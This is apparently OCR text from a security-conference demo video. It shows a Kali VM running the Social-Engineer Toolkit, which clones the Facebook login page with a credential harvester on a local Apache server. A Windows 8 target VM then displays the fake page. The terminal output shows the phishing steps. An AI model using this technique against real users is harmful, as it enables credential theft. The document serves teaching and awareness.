 VirtualBox VM Machine View Devices Help
Kali [Running]
Applications Places root
root@kali: ~
File Edit View Search Terminal Help
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.56.1
01
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory o
f apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting web server: apache2.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/ha
rvester_date.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
{Press return to continue}
root@kali: ~
Left ⌘
Windows 8 Target 1 [Running]
https://www.facebook.com/log
Facebook
File Edit View Favorites Tools Help
facebook Sign Up
Facebook Login
Email or Phone:
Password:
Keep me logged in
Log In or Sign up for Facebook
Forgot your password?
English (US) Español Français (France) 中文(简体) العربية Português (Brasil) Italiano 한국어
Hou.Sec.Con
Sign Up Log In Mobile Find Friends Badges People Pages Places
Locations About Create Ad Create Page Developers Careers Privacy Cookies
Help
100%
Left ⌘